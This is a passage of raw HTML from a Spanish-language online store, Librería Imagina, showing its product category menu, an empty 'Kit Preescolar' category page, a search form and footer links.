                  href="https://libreriaimagina.com.ar/index.php?id_category=75&amp;controller=category" data-depth="2"
                                  >                  
                  Toallitas
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-51">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=51&amp;controller=category" data-depth="1"
                                  >                  
                  Deco
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_94015" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_94015">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Deco</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-180">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=180&amp;controller=category" data-depth="2"
                                  >                  
                  Apoya Celular
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-68">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=68&amp;controller=category" data-depth="2"
                                  >                  
                  Banners
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-69">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=69&amp;controller=category" data-depth="2"
                                  >                  
                  Cuadros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-200">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=200&amp;controller=category" data-depth="2"
                                  >                  
                  Laminas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-224">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=224&amp;controller=category" data-depth="2"
                                  >                  
                  Lapiceros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-223">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=223&amp;controller=category" data-depth="2"
                                  >                  
                  Medidores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-232">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=232&amp;controller=category" data-depth="2"
                                  >                  
                  Porta macetas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-71">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=71&amp;controller=category" data-depth="2"
                                  >                  
                  Portallaveros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-233">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=233&amp;controller=category" data-depth="2"
                                  >                  
                  Portarretratos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-198">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=198&amp;controller=category" data-depth="2"
                                  >                  
                  Posa vasos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-70">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=70&amp;controller=category" data-depth="2"
                                  >                  
                  Relojes
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-54">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=54&amp;controller=category" data-depth="1"
                                  >                  
                  Infantiles
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_46626" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_46626">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Infantiles</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-79">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=79&amp;controller=category" data-depth="2"
                                  >                  
                  Armadores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-78">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=78&amp;controller=category" data-depth="2"
                                  >                  
                  Juegos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-80">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=80&amp;controller=category" data-depth="2"
                                  >                  
                  Rompecabezas
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-55">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=55&amp;controller=category" data-depth="1"
                                  >                  
                  Infusiones
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_88585" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_88585">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Infusiones</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-83">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=83&amp;controller=category" data-depth="2"
                                  >                  
                  Cajas de café
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-82">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=82&amp;controller=category" data-depth="2"
                                  >                  
                  Cajas de té
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-81">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=81&amp;controller=category" data-depth="2"
                                  >                  
                  Té en hebras
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-46">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=46&amp;controller=category" data-depth="0"
                                  >                  
                  Papelería
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_19465" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_19465">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Papelería</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-16">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=16&amp;controller=category" data-depth="1"
                                  >                  
                  Agendas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-116">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=116&amp;controller=category" data-depth="1"
                                  >                  
                  Anotadores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-124">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=124&amp;controller=category" data-depth="1"
                                  >                  
                  Cajas Inspira
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-122">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=122&amp;controller=category" data-depth="1"
                                  >                  
                  Calcomanías
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-11">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=11&amp;controller=category" data-depth="1"
                                  >                  
                  Calendarios
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-115">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=115&amp;controller=category" data-depth="1"
                                  >                  
                  Cuadernos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-172">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=172&amp;controller=category" data-depth="1"
                                  >                  
                  Escolar
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-191">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=191&amp;controller=category" data-depth="1"
                                  >                  
                  Escritorio
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-117">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=117&amp;controller=category" data-depth="1"
                                  >                  
                  Lapiceras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-118">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=118&amp;controller=category" data-depth="1"
                                  >                  
                  Lápices
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-15">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=15&amp;controller=category" data-depth="1"
                                  >                  
                  Tratados
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-119">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=119&amp;controller=category" data-depth="1"
                                  >                  
                  Marcadores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-123">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=123&amp;controller=category" data-depth="1"
                                  >                  
                  Promesas bíblicas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-120">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=120&amp;controller=category" data-depth="1"
                                  >                  
                  Señaladores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-121">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=121&amp;controller=category" data-depth="1"
                                  >                  
                  Stickers
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-209">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=209&amp;controller=category" data-depth="1"
                                  >                  
                  Tarjetas
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-25">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=25&amp;controller=category" data-depth="0"
                                  >                  
                  Instrumentos y danza
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_62815" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_62815">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Instrumentos y danza</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-236">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=236&amp;controller=category" data-depth="1"
                                  >                  
                  Aros de gloria
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-176">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=176&amp;controller=category" data-depth="1"
                                  >                  
                  Balerinas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-126">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=126&amp;controller=category" data-depth="1"
                                  >                  
                  Mantos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-127">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=127&amp;controller=category" data-depth="1"
                                  >                  
                  Manto bandera
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-129">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=129&amp;controller=category" data-depth="1"
                                  >                  
                  Panderetas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-125">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=125&amp;controller=category" data-depth="1"
                                  >                  
                  Panderos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-128">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=128&amp;controller=category" data-depth="1"
                                  >                  
                  Púas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-131">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=131&amp;controller=category" data-depth="1"
                                  >                  
                  Shofares
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=48&amp;controller=category" data-depth="0"
                                  >                  
                  Accesorios congregacionales
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_25106" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_25106">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Accesorios congregacionales</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-211">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=211&amp;controller=category" data-depth="1"
                                  >                  
                  Alfolíes/Ofrenderos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-137">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=137&amp;controller=category" data-depth="1"
                                  >                  
                  Arcas del Pacto
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-132">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=132&amp;controller=category" data-depth="1"
                                  >                  
                  Bandejas para Cena del Señor
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-235">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=235&amp;controller=category" data-depth="1"
                                  >                  
                  Candelabros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-212">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=212&amp;controller=category" data-depth="1"
                                  >                  
                  Certificados
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-133">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=133&amp;controller=category" data-depth="1"
                                  >                  
                  Copas de acrílico
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-135">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=135&amp;controller=category" data-depth="1"
                                  >                  
                  Jugos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-136">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=136&amp;controller=category" data-depth="1"
                                  >                  
                  Libros para tesorería
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-138">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=138&amp;controller=category" data-depth="1"
                                  >                  
                  Menoras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-192">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=192&amp;controller=category" data-depth="1"
                                  >                  
                  Paneras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-230">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=230&amp;controller=category" data-depth="1"
                                  >                  
                  Porta Aceites
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-130">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=130&amp;controller=category" data-depth="1"
                                  >                  
                  Sobres para diezmos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-241">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=241&amp;controller=category" data-depth="1"
                                  >                  
                  Uvas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-134">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=134&amp;controller=category" data-depth="1"
                                  >                  
                  Vinos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-245">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=245&amp;controller=category" data-depth="1"
                                  >                  
                  Banderas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-252">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=252&amp;controller=category" data-depth="1"
                                  >                  
                  CORONAS
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=171&amp;controller=category" data-depth="0"
                                  >                  
                  Fundas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-173">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=173&amp;controller=category" data-depth="0"
                                  >                  
                  CD y DVD
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_31812" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_31812">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">CD y DVD</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-213">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=213&amp;controller=category" data-depth="1"
                                  >                  
                  CD
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_9291" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_9291">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">CD</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-215">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=215&amp;controller=category" data-depth="2"
                                  >                  
                  Musica
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-216">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=216&amp;controller=category" data-depth="2"
                                  >                  
                  Predicaciones
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=214&amp;controller=category" data-depth="1"
                                  >                  
                  DVD
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_39455" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_39455">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">DVD</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-217">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=217&amp;controller=category" data-depth="2"
                                  >                  
                  Musica
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-218">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=218&amp;controller=category" data-depth="2"
                                  >                  
                  Películas
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>

        </div>
      </div>     
      <div id="mobile_main_menu_wrapper" class="row hidden-md-up">
       <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="close-menu" class="close-menu">
            <i class="material-icons d-inline">&#xE5CD;</i>
          </div>
        </div>      
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>      
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://libreriaimagina.com.ar/index.php"><span>Inicio</span></a>
                      </li>
        
              
          <li>
                          <a href="https://libreriaimagina.com.ar/index.php?id_category=10&amp;controller=category"><span>Indumentaria</span></a>
                      </li>
        
              
          <li>
                          <a href="https://libreriaimagina.com.ar/index.php?id_category=29&amp;controller=category"><span>Accesorios</span></a>
                      </li>
        
              
          <li>
                          <span>Kit Preescolar</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column" class="col-xs-12 col-md-4 col-lg-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://libreriaimagina.com.ar/index.php?id_category=228&controller=category">Kit Preescolar</a></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Ok
      </button>
  </div>
    <div id="search_filters" style="display:none;">
  </div>  

</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Kit Preescolar</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          
          <section id="content" class="page-content page-not-found">
  
    
                          <h4>No hay productos disponibles</h4>
            <p>¡Estate atento! Próximamente se añadirán más productos.</p>
          
          

    
      <div id="search_widget" class="search-widgets" data-search-controller-url="//libreriaimagina.com.ar/index.php?controller=search">
  <form method="get" action="//libreriaimagina.com.ar/index.php?controller=search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

    

    
      
    
  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    <div id="js-product-list-footer">
    </div>


    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://libreriaimagina.com.ar/index.php?id_cms=3&amp;controller=cms')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#292e84">Política de seguridad</div>
            <p style="color:#292e84;"></p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://libreriaimagina.com.ar/index.php?id_cms=1&amp;controller=cms')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#292e84">Política de entrega</div>
            <p style="color:#292e84;"></p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://libreriaimagina.com.ar/index.php?id_cms=6&amp;controller=cms')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#292e84">Política de devolución</div>
            <p style="color:#292e84;"></p>
        </div>
              </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?controller=prices-drop"
                title="Nuestros productos especiales"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?controller=new-products"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libreriaimagina.com.ar/index.php?controller=best-sales"
                title="Lo más vendido"
                            >
              Lo más vendido
            </a>
          </li>
                  <li>
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://libreriaimagina.com.ar/index.php?id_category=2&amp;controller=category"
                title="Descubre todos los productos disponibles en Librería Imagina."
                            >
              Productos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
